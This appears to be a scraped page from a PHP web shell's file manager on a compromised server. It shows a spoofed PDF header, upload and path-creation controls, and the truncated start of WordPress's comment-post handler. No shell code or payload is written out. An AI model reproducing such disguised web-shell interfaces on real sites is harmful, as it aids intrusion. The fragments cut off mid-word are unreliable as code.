
%PDF- %PDF-
Mi
Direktori :
/
var
/
www
/
projetos
/
hmg.jornalshowd
Upload File :
Create Path :
Current File : /var/www/projetos/hmg.jornals
<?php

/**

 * Handles Comment Post to WordPress and prevents dupli
 *

 * @package WordPress

 */

if ( 'POST' !== $_SERVER['REQUEST_METHOD'] ) {

	$protocol = $_SERVER['SERVER_PROTOCOL'];

	if ( ! in_array( $protocol, array( 'HTTP/1.1', 'HTTP/2', 'HTTP/2.0' ), true ) ) {
